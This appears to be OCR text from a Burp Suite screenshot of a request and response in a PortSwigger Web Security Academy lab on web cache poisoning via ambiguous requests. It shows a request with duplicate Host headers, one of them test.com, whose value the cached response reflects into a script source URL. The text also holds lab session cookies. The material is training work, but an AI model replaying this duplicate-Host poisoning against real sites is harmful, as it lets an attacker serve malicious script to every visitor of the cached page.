 Send Cancel < > Target: https://0ace00dc03902b9cc290c0bd0031003a.web-security-academy....
Request
Pretty Raw Hex \n
1 GET /?anything=test HTTP/1.1
2 Host:
0ace00dc03902b9cc290c0bd0031003a.web-security-academy.net
3 Host: test.com
4 Cookie: _lab=
47%7cMC0CFGxacdlLuUnYCOFlqXkWb0Cv%2fBfcAhUAhA6J3fn7XgmR6Mu%
2bgQ3UuMiCUKiuy7LOw0lRzovVsJ5MabPOwHdg%2f5zLct7rXPxkMza0753
DOLcvgMggXmjKtr8KC8CX3e5%2fqJEkmBv6kdsBIggrL5l8c2uoOBKv9YAJ
vmN%2f2%2bgWRARZ; session=QZ6yxjr7rLn9yv9qyVjJSZp7Fe2Lp8sW
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10665
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//test.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>